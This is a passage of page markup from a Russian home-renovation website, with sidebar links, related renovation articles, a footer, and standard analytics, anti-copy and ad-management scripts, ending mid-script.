<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html"><img width="332" height="220" src="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/svs1-300x199.jpg 300w" sizes="(max-width: 332px) 100vw, 332px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html">В каких случаях не обязательно выравнивать стены</a></div><div class="post-card__description">Решив затеять ремонт, многие люди первым делом занимаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html"><img width="335" height="202" src="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre-300x181.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html">Обязательно ли провод прокладывать в гофре или нет</a></div><div class="post-card__description">От способа монтажа проводки зависит ее долговечность</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/unnamed-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html">Идеи креативных потолков в квартире</a></div><div class="post-card__description">Что же подразумевается под фразой креативные потолки?</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html"><img width="326" height="220" src="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/utepleniepola3-300x203.jpg 300w" sizes="(max-width: 326px) 100vw, 326px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html">Как сделать гидроизоляцию деревянного пола</a></div><div class="post-card__description">Дерево является самым натуральным продуктом, к тому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html"><img width="314" height="220" src="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov-300x210.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html">Простые методы как сделать стык обоев незаметным</a></div><div class="post-card__description">Чтобы обои были без стыков, аккуратно и хорошо поклеены</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html"><img width="335" height="213" src="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-300x191.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-115x73.jpg 115w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html">Что делать если в ванной холодно</a></div><div class="post-card__description">Владельцы помещений в многоквартирных домах часто встречаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html"><img width="335" height="181" src="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/10-12-300x162.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html">Рейтинг необычных материалов для отделки стен</a></div><div class="post-card__description">Погоня за трендами по большому счёту не имеет явного</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html">Как подготовить стены так чтобы, ее можно было несколько раз перекрашивать</a></div><div class="post-card__description">Когда планируется проведение ремонтных работ, люди</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ec392251b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"3b76c7966c"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip